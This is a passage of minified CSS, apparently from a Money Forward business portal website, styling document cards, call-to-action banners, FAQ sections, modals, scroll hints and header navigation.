.document-image-bg.first{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/12edfdfd020ad3fb2868.png)}.app-document-container .app-document-card.normal .document-image .document-image-bg.second{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/7cc9bbbe2ae511b5adaf.png)}.app-document-container .app-document-card.normal .document-image .document-image-bg.third{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/0b42feebfc752b332c24.png)}.app-document-container .app-document-card.normal .document-image .document-image-thumbnail{position:relative;width:calc(100% - 80px);max-width:316px;margin:27px 40px;transform:rotate(8deg)}.app-document-container .app-document-card.normal .document-header{padding:24px 40px}.app-document-container .app-document-card.normal .document-header .document-title{min-height:52px;margin-inline:-16px}.app-document-container .app-document-card.medium{flex-grow:0;flex-shrink:0;flex-basis:calc((100% - 16px)/2);width:100%;max-width:calc((100% - 16px)/2);margin-right:16px}.app-document-container .app-document-card.medium:nth-child(2n){margin-right:0}.app-document-container .app-document-card.medium .document-image{display:flex;position:relative;align-items:center;justify-content:center}.app-document-container .app-document-card.medium .document-image .document-image-bg{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:12px 12px 0 0;background-repeat:no-repeat;background-position:center;background-size:cover}.app-document-container .app-document-card.medium .document-image .document-image-bg.first{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/12edfdfd020ad3fb2868.png)}.app-document-container .app-document-card.medium .document-image .document-image-bg.second{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/7cc9bbbe2ae511b5adaf.png)}.app-document-container .app-document-card.medium .document-image .document-image-thumbnail{position:relative;width:calc(100% - 80px);max-width:316px;margin:27px 40px;transform:rotate(8deg)}.app-document-container .app-document-card.medium .document-header{padding:24px 40px}.app-document-container .app-document-card.medium .document-header .document-title{min-height:52px}.app-primary-container.app-bg-blue:has(.app-document-container) .app-document-card{background-color:#fff}.app-primary-container:not(.app-bg-blue:has(.app-document-container)) .app-document-card{background-color:#f2f5ff}.app-cta-primary-container{padding:40px 12px;background:#0054ac url(https://assets-biz-portal.moneyforward.com/packs/dist/4d4b413a2019472df585.png) no-repeat center center;background-size:cover;color:#fff;text-align:center}.app-cta-primary-container .app-cta-primary-title{font-size:24px;font-weight:700;line-height:1.44}.app-cta-primary-container .app-cta-primary-btn-container{margin-top:24px}.app-cta-primary-container .app-cta-primary-text-container{margin-top:8px;text-align:center}.app-cta-primary-container .app-cta-primary-link{margin-top:24px}.app-cta-secondary-container{display:flex;align-items:center;justify-content:center;min-height:80px;padding:16px 0;background:#00348a;color:#fff}.app-cta-secondary-container .app-cta-secondary-title{font-size:18px;font-weight:500}.app-cta-secondary-container .app-cta-secondary-email-address{font-size:20px;display:flex;align-items:center;margin-left:24px}.app-cta-secondary-container .app-cta-secondary-email-address::before{content:"";display:inline-block;width:30px;height:30px;margin:0 10px 0 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/c9f771e5505ffa07bf8b.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-cta-target-container{padding:40px 12px;background:url(https://assets-biz-portal.moneyforward.com/packs/dist/7a1086a0c5806e2f8d09.png) no-repeat center center;background-size:cover;color:#fff}.app-cta-target-container .app-cta-target-heading{font-size:24px;margin-bottom:32px;font-weight:700;line-height:1.44;text-align:center}.app-cta-target-container .app-cta-target{text-align:center}.app-cta-target-container .app-cta-target+.app-cta-target{margin-top:32px;padding-top:32px;border-top:1px solid currentColor}.app-cta-target-container .app-cta-target-label{font-size:18px}.app-cta-target-container .app-cta-target-button{width:100%;max-width:272px}.app-cta-button-group-container{display:flex;flex-direction:column;align-items:center;margin:0 auto;text-align:center;gap:16px}.app-campaign-container{padding:24px;background:#f4f4f7}.app-campaign-container .app-campaign-list{display:flex;align-items:center;justify-content:center}.app-campaign-container .app-campaign-list li{flex:0 0 309px;cursor:pointer}.app-campaign-container .app-campaign-list li+li{margin-left:16px}.app-campaign-container .app-campaign-list li a{display:inline-block}.app-campaign-container .app-campaign-note{max-width:928px;margin:0 auto}.app-infobar-container .infobar-link{display:flex;align-items:center;justify-content:center;min-height:48px;padding:8px;-moz-column-gap:8px;column-gap:8px;transition:.2s;background-color:#ffe391;color:#000;text-decoration:none}.app-infobar-container .infobar-link:hover{opacity:1;background-color:#ffc631}.app-infobar-container .infobar-link:hover .infobar-tag{background-color:#0054ac}.app-infobar-container .infobar-tag{display:inline-block;flex-grow:0;flex-shrink:0;padding:6px 8px;border-radius:4px;background-color:#3171ca;color:#fff;font-weight:700;line-height:normal;text-decoration:none;font-size:12px}.app-infobar-container .infobar-title{font-size:14px;font-weight:700;text-decoration:underline}.app-infobar-container .infobar-button-close{display:none}.app-infobar-container.with-image .infobar-link{padding:0}.app-infobar-container.bg-deep-pink .infobar-link,.app-infobar-container.bg-deep-pink .infobar-button-close{background-color:#ff91b8}.app-infobar-container.bg-deep-pink .infobar-link:hover,.app-infobar-container.bg-deep-pink .infobar-button-close:hover{background-color:rgb(255,189,212.4)}.app-infobar-container.bg-pink .infobar-link,.app-infobar-container.bg-pink .infobar-button-close{background-color:#ffa1d9}.app-infobar-container.bg-pink .infobar-link:hover,.app-infobar-container.bg-pink .infobar-button-close:hover{background-color:rgb(255,198.6,232.2)}.app-infobar-container.bg-orange .infobar-link,.app-infobar-container.bg-orange .infobar-button-close{background-color:#ffd561}.app-infobar-container.bg-orange .infobar-link:hover,.app-infobar-container.bg-orange .infobar-button-close:hover{background-color:rgb(255,229.8,160.2)}.app-infobar-container.bg-green .infobar-link,.app-infobar-container.bg-green .infobar-button-close{background-color:#00b382}.app-infobar-container.bg-green .infobar-link:hover,.app-infobar-container.bg-green .infobar-button-close:hover{background-color:rgb(102,209.4,180)}.app-infobar-container.bg-green-ac .infobar-link,.app-infobar-container.bg-green-ac .infobar-button-close{background-color:#009f6e}.app-infobar-container.bg-green-ac .infobar-link:hover,.app-infobar-container.bg-green-ac .infobar-button-close:hover{background-color:rgb(102,197.4,168)}.app-terms-container{max-width:952px;margin-right:auto;margin-left:auto}.app-terms-container .app-terms-contents{padding:32px 0}.app-terms-container .app-terms-contents p,.app-terms-container .app-terms-contents li{margin-bottom:8px;word-break:break-all}.app-terms-container .app-terms-contents ul ul,.app-terms-container .app-terms-contents ol ol{margin:8px 0 0 24px}.app-fixed-navigation{position:fixed;z-index:200;right:0;bottom:-74px;left:0;transition:.2s ease-out}.app-fixed-navigation.visible{bottom:0}.app-fixed-navigation .fixed-navigation-container{background:rgba(244,244,247,.8)}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons{display:flex;align-items:center;justify-content:center;padding:8px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button{display:flex;align-items:center;justify-content:center;width:176px;height:44px;padding:10px 12px;font-size:16px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-button.is-single{width:232px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-app-button{height:44px}.app-fixed-navigation .fixed-navigation-container .fixed-navigation-buttons .fixed-navigation-app-button>img{height:100%}.app-faq-container .app-faq-contents{max-width:1064px}.app-faq-container .app-faq-title{margin-bottom:24px;text-align:center}.app-faq-container .app-faq-sub-title{margin-bottom:24px}.app-faq-container .app-faq-section{margin-bottom:24px}.app-faq-container .app-faq-list dt{position:relative;padding:16px 16px 16px 48px;border-radius:4px;background-color:#f2f5ff;font-size:18px;font-weight:700;line-height:normal}.app-faq-container .app-faq-list dt::before{content:"";position:absolute;top:18px;left:16px;width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/c1070da67688d2305f83.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.app-faq-container .app-faq-list dd{padding:24px 16px 32px}.app-faq-container .app-faq-list dd:last-child{padding-bottom:0}.app-faq-container .app-faq-annotation{margin-top:4px;font-size:12px}.app-faq-container .app-faq-link{margin-top:16px}.app-company-logo-row-container{padding:24px 0;background-color:#fff;text-align:center}.app-company-logo-row-container.with_border{border-bottom:1px solid #b8bcc9}.app-company-logo-row-container .app-company-logo-title{padding:0 12px 16px}.app-company-logo-row-container .app-company-logo-title.border>img{display:none}.app-company-logo-row-container .app-company-logo-heading{font-size:18px;text-align:center}.app-company-logo-row-container .app-company-logo-img-container{width:100%}.app-company-logo-row-container .app-company-logo-img-container .app-company-logo-img-contents{max-width:1400px;margin:0 auto}.app-introduce-service-container{display:grid;grid-template-areas:"app-introduce-service-grid1" "app-introduce-service-grid2" "app-introduce-service-grid3" "app-introduce-service-grid4" "app-introduce-service-grid5" "app-introduce-service-grid6";grid-template-rows:repeat(6, auto)}.app-introduce-service-container>.app-introduce-service-grid:nth-child(1){grid-area:app-introduce-service-grid1}.app-introduce-service-container>.app-introduce-service-grid:nth-child(2){grid-area:app-introduce-service-grid2}.app-introduce-service-container>.app-introduce-service-grid:nth-child(3){grid-area:app-introduce-service-grid3}.app-introduce-service-container>.app-introduce-service-grid:nth-child(4){grid-area:app-introduce-service-grid4}.app-introduce-service-container>.app-introduce-service-grid:nth-child(5){grid-area:app-introduce-service-grid5}.app-introduce-service-container>.app-introduce-service-grid:nth-child(6){grid-area:app-introduce-service-grid6}.app-introduce-service-container .app-introduce-service-title{display:grid;position:relative;margin-bottom:40px;padding:16px;border-radius:4px;background:#d6d8e0;place-content:center}.app-introduce-service-container .app-introduce-service-title::before{content:"";display:block;position:absolute;bottom:-32px;left:calc(50% - 12px);width:24px;height:24px;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9e863dea544f7ba04a8c.svg);background-repeat:no-repeat;background-position:center;background-size:cover}.app-introduce-service-container .app-introduce-service-content{display:flex;gap:24px;align-items:center;padding:16px;border-radius:12px}.app-introduce-service-container .app-introduce-service-content:not(:last-of-type){margin-bottom:40px}.app-introduce-service-container .app-introduce-service-content .app-introduce-service-text{flex:1 1;color:#0054ac;font-size:16px}.app-primary-container.app-bg-blue:has(.app-introduce-service-container) .app-introduce-service-content{background-color:#fff}.app-primary-container:not(.app-bg-blue:has(.app-introduce-service-container)) .app-introduce-service-content{background-color:#f2f5ff}.app-trial-card-container .app-trial-card{display:grid;grid-template-areas:"trial-card-image" "trial-card-text" "trial-card-aside";align-items:center;max-width:480px;margin:0 auto;padding:24px 16px;border-radius:12px;background-color:#f2f5ff;gap:16px}.app-trial-card-container .app-trial-card.is-white{background-color:#fff}.app-trial-card-container .app-trial-card .app-trial-card-image{grid-area:trial-card-image;width:230px;margin:0 auto}.app-trial-card-container .app-trial-card .app-trial-card-image>img{width:100%}.app-trial-card-container .app-trial-card .app-trial-card-text{grid-area:trial-card-text}.app-trial-card-container .app-trial-card .app-trial-card-title{text-align:center}.app-trial-card-container .app-trial-card .app-trial-card-notes li{display:flex;align-items:start;gap:4px}.app-trial-card-container .app-trial-card .app-trial-card-icon{display:flex;align-items:center;justify-content:center}.app-trial-card-container .app-trial-card .app-trial-card-desc{flex:1 1}.app-trial-card-container .app-trial-card .app-trial-card-button{text-align:center}.app-trial-card-container .app-trial-card .app-trial-card-aside{grid-area:trial-card-aside}.app-trial-card-container .app-trial-card-button-group{display:flex;flex-direction:column;align-items:center;gap:16px}.app-mv-container{padding:32px 16px;background-color:#3171ca;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/2e7b06c0718aab2ddfbd.png);background-repeat:no-repeat;background-position:center;background-size:cover;color:#fff;line-height:normal}.app-mv-container.app-mv-bg-blue{background-image:none}.app-mv-container .app-mv-contents{display:flex;flex-direction:column;max-width:480px;margin:0 auto}.app-mv-container .app-mv-text{display:contents;text-align:center}.app-mv-container .app-mv-tags{display:flex;flex-wrap:wrap;justify-content:center;gap:8px;order:1}.app-mv-container .app-mv-tag{display:inline-flex;align-items:center;height:28px;padding:0 8px;border:1px solid currentColor;font-size:14px;font-weight:500;line-height:1}.app-mv-container .app-mv-lead{order:2;margin-bottom:8px;font-size:18px;font-weight:500;text-shadow:0 4px 10px rgba(0,26,99,.2)}.app-mv-container .app-mv-title{order:3;font-size:28px;font-weight:700;line-height:1.36;text-shadow:0 4px 10px rgba(0,26,99,.2)}.app-mv-container .app-mv-title>sup{top:.5em;font-size:12px;vertical-align:top}.app-mv-container .app-mv-description{order:4;margin-bottom:24px;font-size:14px}.app-mv-container .app-mv-image{order:5;width:100%;margin-bottom:24px;text-align:center}.app-mv-container .app-mv-buttons{display:flex;flex-direction:column;align-items:center;gap:16px;order:6}.app-mv-container .app-mv-button-container{order:6}.app-mv-container .app-mv-button-text{margin-bottom:8px;font-size:14px;font-weight:500;text-align:center}.app-mv-container .app-mv-link{order:7;margin-top:24px;text-align:center}.app-mv-container .app-mv-note{font-size:12px;max-width:480px;margin:24px auto 0;line-height:1.44;text-align:center}.app-mv-container .app-mv-mb16-for-sp{margin-bottom:16px}.app-mv-container .app-mv-mb24-for-sp{margin-bottom:24px}.app-mv-container .app-mv-pc-hidden{display:block}.app-mv-container .app-mv-sp-hidden{display:none}.app-other-feature-container .app-other-feature-contents{display:flex;flex-direction:column;gap:16px}.app-other-feature-container .app-other-feature-contents .app-other-feature-item{display:flex;align-items:center;width:100%;padding:16px;border-radius:12px;background-color:#f2f5ff;gap:0 8px}.app-other-feature-container .app-other-feature-contents .app-other-feature-item .app-other-feature-img{flex-shrink:0}.app-other-feature-container.app-bg-blue .app-other-feature-item{background-color:#fff}.app-reverse-columns-container .app-reverse-columns{display:flex;flex-direction:column-reverse}.app-reverse-columns-container .app-reverse-columns+.app-reverse-columns{margin-top:20px}.app-reverse-columns-container .app-reverse-columns-image{width:100%;max-width:480px;margin:0 auto}.app-achievement-container{padding:16px 0}.app-achievement-container .app-achievement-contents{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:8px;margin:0 auto}.app-achievement-container .app-achievement-contents>picture>img{width:170px}.app-achievement-container .app-achievement-note{padding:0 12px;font-size:12px}.app-speech-bubble-container{position:relative;width:-moz-fit-content;width:fit-content;margin-bottom:12px;margin-inline:auto;padding:12px;border:1px solid currentColor;border-radius:4px;background-color:#fff;color:#0054ac;text-align:center}.app-speech-bubble-container::before{content:"";position:absolute;bottom:-14px;left:50%;margin-left:-7px;border:7px solid rgba(0,0,0,0);border-top-color:currentColor}.app-speech-bubble-container::after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border:5px solid rgba(0,0,0,0);border-top-color:#fff}.app-speech-bubble-container.primary{border-color:currentColor;color:#b35800}.app-speech-bubble-container.primary::before{border-top-color:currentColor}.app-speech-bubble-container .app-speech-bubble-content{font-size:12px;font-weight:700}.app-back-for-page-top-button{display:flex;position:fixed;z-index:200;right:14px;bottom:-64px;align-items:center;justify-content:center;width:64px;height:64px;transition:.2s ease-out;border:none;border-radius:100vmax;background-color:rgba(0,84,172,.95);box-shadow:0 4px 10px rgba(0,26,99,.2);cursor:pointer}.app-back-for-page-top-button.visible{bottom:12px}.app-back-for-page-top-button img{transform-origin:center;transition:.2s ease-out;pointer-events:none}.app-back-for-page-top-button:is(:active,:focus-visible){border:1px solid rgba(0,26,99,.95);background-color:rgba(0,52,138,.95)}.app-tag{display:flex;align-items:center;justify-content:center;width:-moz-fit-content;width:fit-content;height:32px;padding:0 14px;border:2px solid currentColor;border-radius:4px;background-color:#fff;color:#0054ac;font-weight:700;line-height:1}.app-tag.is-normal{font-weight:500}.app-tag.is-noborder{border-color:rgba(0,0,0,0)}.app-tag.is-blue{border-color:rgba(0,0,0,0);background-color:#f2f5ff}.app-tag.is-red{border-color:rgba(0,0,0,0);background-color:#de4d4d;color:#fff}.app-max-width-100{max-width:100%}.app-width-100-for-sp{width:100%}.app-width-fit{width:-moz-fit-content;width:fit-content}.app-separator-underline{border-bottom:1px solid #d6d8e0}.app-mx-auto{margin-inline:auto}.app-text-center{text-align:center}.app-text-center-for-sp{text-align:center}.app-text-center-for-pc{text-align:left}.app-text-right{text-align:right}.app-text-left{text-align:left}#bedore-webagent-inner{display:none}@keyframes scroll-hint-appear{0%{transform:translateX(40px);opacity:0}10%{opacity:1}50%,100%{transform:translateX(-40px);opacity:0}}.scroll-hint-icon{position:absolute;top:calc(50% - 25px);left:calc(50% - 60px);box-sizing:border-box;width:120px;height:auto;border-radius:5px;transition:opacity .3s;opacity:0;background:rgba(0, 0, 0, 0.7);text-align:center;padding:20px 10px 10px 10px}.scroll-hint-icon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;max-height:100%;pointer-events:none}.scroll-hint-text{font-size:10px;color:#fff;margin-top:5px}.scroll-hint-icon-wrap.is-active .scroll-hint-icon{opacity:.8}.scroll-hint-icon:before{display:inline-block;width:40px;height:40px;color:#fff;vertical-align:middle;text-align:center;content:"";background-size:contain;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri])}.scroll-hint-icon:after{content:"";width:34px;height:14px;display:block;position:absolute;top:10px;left:50%;margin-left:-20px;background-repeat:no-repeat;background-image:url([data-uri]);opacity:0;transition-delay:2.4s}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:after{opacity:1}.scroll-hint-icon-wrap.is-active .scroll-hint-icon:before{animation:scroll-hint-appear 1.2s linear;animation-iteration-count:2}.scroll-hint-icon-white{background-color:#fff;box-shadow:0 4px 5px rgba(0, 0, 0, 0.4)}.scroll-hint-icon-white:before{background-image:url([data-uri])}.scroll-hint-icon-white:after{background-image:url([data-uri])}.scroll-hint-icon-white .scroll-hint-text{color:#000}.scroll-hint-shadow-wrap{position:relative}.scroll-hint-shadow-wrap::after{content:"";width:20px;height:100%;background:linear-gradient(270deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;right:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap::before{content:"";width:20px;height:100%;background:linear-gradient(90deg, rgba(0, 0, 0, 0.15) 0, rgba(0, 0, 0, 0) 16px, rgba(0, 0, 0, 0));position:absolute;top:0;left:0;pointer-events:none;z-index:1;opacity:0;visibility:hidden}.scroll-hint-shadow-wrap:has(.scroll-hint.is-right-scrollable)::after,.scroll-hint-shadow-wrap.is-right-scrollable::after{opacity:1;visibility:visible}.scroll-hint-shadow-wrap:has(.scroll-hint.is-left-scrollable)::before,.scroll-hint-shadow-wrap.is-left-scrollable::before{opacity:1;visibility:visible}.app-collapse-link{display:inline-block;position:relative;padding-right:30px;color:#2d344b;font-weight:700}.app-collapse-link:hover{color:#0054ac;text-decoration:none}.app-collapse-link::before{content:"";display:block;position:absolute;top:0;right:0;bottom:0;width:22px;height:22px;margin:auto 0;background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/07a14d4eb7aed17bd27c.svg);background-repeat:no-repeat;background-position:center;background-size:22px}.app-collapse-link.is-open::before{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/9fe61a788a122e631c1a.svg)}.app-collapse{height:0;overflow:hidden;transition:height .25s ease-in-out}.app-collapse.is-enter{visibility:hidden;position:absolute;height:auto;transition:none}.app-collapse.is-open{height:auto}.app-dropdown{position:relative;z-index:0}.app-dropdown-menu{display:none;position:absolute;z-index:100;top:100%;left:0}.app-dropdown-menu.is-open{display:block}.app-tab-pane{display:none}.app-tab-pane.is-active{display:block}.app-modal{display:none;position:fixed;z-index:400;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0;-webkit-overflow-scrolling:touch}.app-modal.is-open{display:block}.app-modal .app-modal-backdrop{position:fixed;z-index:0;top:0;left:0;width:100vw;height:100vh;transition:opacity .15s linear;opacity:0;background-color:#2d344b}.app-modal .app-modal-backdrop.is-open{opacity:.5}.app-modal .app-modal-dialog{position:relative;z-index:100;width:calc(100% - 16px);max-width:748px;margin:8px auto;transform:translate(0, -120px);transition:transform .3s ease-out,opacity .15s linear;opacity:0;pointer-events:none}.app-modal .app-modal-dialog.is-open{transform:none;opacity:1}.app-modal .app-content{display:flex;position:relative;z-index:0;flex-direction:column;width:100%;padding:12px;border-radius:4px;outline:0;background-color:#fff;pointer-events:auto}.app-modal .app-modal-header{position:relative;z-index:0;min-height:24px;padding:0 0 16px}.app-modal .app-modal-heading{font-size:18px;font-weight:400}.app-modal .app-modal-close-button{display:none}.app-modal .app-modal-close-button>*{pointer-events:none}.app-scrollable img{max-width:none}.app-scrollable .scroll-hint-icon-wrap{z-index:200}#mfc-service-site{padding-top:60px}.app-intersection-target{position:absolute;z-index:-1;top:0;left:0;width:100%;height:1px}.app-header-contents{position:fixed;z-index:300;top:0;left:0;width:100%;max-width:1232px;height:60px;padding:0 8px;background:#fff;box-shadow:0 4px 10px rgba(0,26,99,.2);font-size:14px}.app-header-contents.is-no-scroll{box-shadow:none}.app-header-contents.is-sub-menu-open{height:100%;overflow-y:auto}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains,.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains{display:none;margin-right:auto}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains.is-contract .app-header-nav-sub-domains-list>li>a,.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains.is-contract .app-header-nav-sub-domains-list>li>a{min-width:124px}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list,.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list{display:flex;overflow:hidden;border:1px solid #b8bcc9;border-radius:4px;background-color:#fff}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li:not(:first-child),.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li:not(:first-child){border-left:1px solid #b8bcc9}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a,.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a{display:block;min-width:88px;padding:6px 8px;font-size:12px;font-weight:700;text-align:center}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible),.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible){text-decoration:none}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible):not(.is-active),.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a:is(:active,:focus-visible):not(.is-active){background-color:#f2f5ff}.app-header-contents.is-2025_0742_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a.is-active,.app-header-contents.is-2025_0743_01 .app-header-nav-sub .app-header-nav-sub-domains .app-header-nav-sub-domains-list>li>a.is-active{background-color:#0054ac;color:#fff}.app-header-contents .app-header-nav-sub-container{display:none}.app-header-contents .app-header-nav-container{display:block;position:absolute;z-index:100;top:60px;width:100%;height:0;padding:0;overflow:hidden;transition:height .25s ease-in-out}.app-header-contents .app-header-logo-container{display:flex;position:relative;z-index:300;flex-grow:0;flex-shrink:0;align-items:center;justify-content:space-between;width:100%;height:60px}.app-header-contents .app-header-logo-container>a{display:inline-block;flex-grow:0}.app-header-contents .app-header-logo-container>a:hover{text-decoration:none}.app-header-contents.emphasize .app-header-primary-button-for-sp{display:flex;align-items:center;justify-content:center;width:67px;height:67px;padding:0;border:0;border-radius:0 0 10px 10px;background-color:#ffb300;box-shadow:0 4px 4px rgba(0,0,0,.25);color:#000;font-size:14px;font-weight:700;text-align:center;text-decoration:none;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.app-header-contents.emphasize .app-header-primary-button.is-emphasize .emphasize-button-value>br{display:none}.app-header-contents .app-header-title{margin-bottom:4px;color:#9ba0b1;font-size:9px;font-weight:400;line-height:1}.app-header-contents .app-header-logo{width:auto;height:18px}.app-header-contents .app-header-controller-container{display:flex;flex-grow:1;align-items:center;justify-content:flex-end}.app-header-contents .app-header-sp-menu{display:block;margin:0 0 0 8px;padding:0;border:0;background:rgba(0,0,0,0)}.app-header-contents .app-header-sp-menu>.sp-menu-icon-open{display:block}.app-header-contents .app-header-sp-menu>.sp-menu-icon-close{display:none}.app-header-contents .app-header-sp-menu.is-open>.sp-menu-icon-open{display:none}.app-header-contents .app-header-sp-menu.is-open>.sp-menu-icon-close{display:block}.app-header-contents .app-header-login-button-container.dropdown-list{display:none}.app-header-contents .app-header-login-button-container.sp-hidden{display:none}.app-header-contents .app-header-primary-button-for-sp,.app-header-contents .app-header-secondary-button-for-sp,.app-header-contents .app-header-login-button-for-sp,.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{display:flex;align-items:center;justify-content:center;border-radius:100vmax;font-weight:700;line-height:1;text-align:center;text-decoration:none}.app-header-contents .app-header-primary-button-for-sp,.app-header-contents .app-header-secondary-button-for-sp,.app-header-contents .app-header-login-button-for-sp{width:72px;height:32px;padding:0 12px;font-size:12px}.app-header-contents .app-header-primary-button-for-sp:is(:active,:focus-visible),.app-header-contents .app-header-secondary-button-for-sp:is(:active,:focus-visible),.app-header-contents .app-header-login-button-for-sp:is(:active,:focus-visible){transform:translate3d(0, 2px, 0);box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-primary-button-for-sp.btn-disabled,.app-header-contents .app-header-secondary-button-for-sp.btn-disabled,.app-header-contents .app-header-login-button-for-sp.btn-disabled{border:none;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-header-contents .app-header-primary-button-for-sp{background:#ffb300;color:#000}.app-header-contents .app-header-primary-button-for-sp:is(:active,:focus-visible){background-color:#ffc631}.app-header-contents .app-header-secondary-button-for-sp{background:#0054ac;color:#fff}.app-header-contents .app-header-secondary-button-for-sp:is(:active,:focus-visible){background-color:#3171ca}.app-header-contents .app-header-login-button-for-sp{border:2px solid #0054ac;background:#fff;color:#0054ac}.app-header-contents .app-header-login-button-for-sp:is(:active,:focus-visible){background-color:#c2d1fc}.app-header-contents .app-header-primary-button,.app-header-contents .app-header-secondary-button,.app-header-contents .app-header-login-button{max-width:328px;height:54px;margin:0 auto;transition:transform .2s;border:1px solid #b8bcc9;font-size:16px}.app-header-contents .app-header-primary-button:is(:active,:focus-visible),.app-header-contents .app-header-secondary-button:is(:active,:focus-visible),.app-header-contents .app-header-login-button:is(:active,:focus-visible){transform:translate3d(0, -2px, 0)}.app-header-contents .app-header-primary-button.btn-disabled,.app-header-contents .app-header-secondary-button.btn-disabled,.app-header-contents .app-header-login-button.btn-disabled{border:1px solid #b8bcc9;background-color:#d6d8e0;box-shadow:none;color:#63697f;pointer-events:none}.app-header-contents .app-header-primary-button{width:100%;margin-top:32px;background-color:#ffb300;color:#000;cursor:pointer}.app-header-contents .app-header-secondary-button{margin-top:16px;background-color:#0054ac;color:#fff}.app-header-contents .app-header-login-button{margin-top:16px;border:2px solid #0054ac;background-color:#fff;color:#0054ac}.app-header-contents .app-header-nav-container{position:absolute;z-index:100;top:60px;left:0;width:100%;height:0;padding:0;overflow:hidden;transition:height .25s ease-in-out;background:#fff}.app-header-contents .app-header-nav-container.is-enter{visibility:hidden;height:auto;transition:none}.app-header-contents .app-header-nav-container.is-open{height:auto;box-shadow:0 4px 10px rgba(0,26,99,.2)}.app-header-contents .app-header-menu{display:flex;align-items:center;justify-content:flex-start;padding:14px 16px;border-bottom-width:4px;color:inherit;font-weight:500;line-height:normal}.app-header-contents .app-header-dropdown-toggle{position:relative;z-index:0;width:100%;padding-right:48px;border:0;background:rgba(0,0,0,0);cursor:pointer}.app-header-contents .app-header-dropdown-toggle::after{content:"";position:absolute;top:50%;right:16px;width:16px;height:16px;transform:translateY(-50%);background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/708ea01080493754e59e.svg);background-repeat:no-repeat;background-position:center;background-size:contain}.app-header-contents .app-header-dropdown-toggle.is-open::after{background-image:url(https://assets-biz-portal.moneyforward.com/packs/dist/f02edacc4061e52741ba.svg)}.app-header-contents .app-dropdown-menu{position:static}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner{border-top:1px solid #d6d8e0}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>a{display:flex;flex:1 1;align-items:center;justify-content:flex-start;padding:14px 16px;color:inherit;font-weight:500}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>ul{padding-left:16px;transform:translateY(-8px)}.app-header-contents .app-dropdown-menu .app-dropdown-menu-inner>ul>li>a{display:block;padding:6px 16px;color:inherit;font-weight:500}.app-header-contents .app-header-dropdown-menu>li>a{margin:14px 16px 10px;padding:0 0 4px}.app-header-contents .app-header-dropdown-menu a:hover{color:#0054ac}.app-header-contents .app-header-left-side-menu{display:flex;flex-direction:column;border-top:1px solid #d6d8e0}.app-header-contents .app-header-left-side-menu-list{border-bottom:1px solid #d6d8e0}.app-header-contents .app-header-right-side-menu{padding-bottom:32px}.app-header-contents .app-header-service-list.sp-hidden{display:none}.app-header-contents .app-header-service-list-menu{padding:14px 14px 16px;border-top:1px solid #d6d8e0}.app-header-contents .app-header-service-link,.app-header-contents .app-header-service-home-link,.app-header-contents .app-header-service-segment{color:inherit;font-weight:500}.app-header-contents .app-header-service-link:hover,.app-header-contents .app-header-service-home-link:hover,.app-header-contents .app-header-service-segment:hover{color:#0054ac}.app-header-contents .app-header-service-link,.app-header-contents .app-header-service-home-label,.app-header-contents .app-header-service-segment-label{padding-bottom:4px;transition:color .3s ease,background-size 